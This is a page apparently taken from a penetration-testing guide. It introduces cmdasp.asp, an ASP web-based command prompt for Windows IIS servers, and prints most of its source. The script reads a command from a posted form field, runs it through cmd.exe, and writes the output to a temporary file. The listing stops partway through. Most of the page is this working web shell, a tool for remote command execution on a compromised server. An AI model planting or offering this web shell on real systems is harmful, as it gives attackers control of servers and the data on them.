 140 | P a g e
ASP - cmdasp.asp
The following ASP script is a web based command prompt for Windows servers running IIS.
cmdasp.asp is a modified version of the original script written by Maceo -
maceo(at)dogmile.com
<%
Dim oScript, oScriptNet, oFileSys, oFile, szCMD, szTempFile
On Error Resume Next
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
szTempFile = "C:" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
 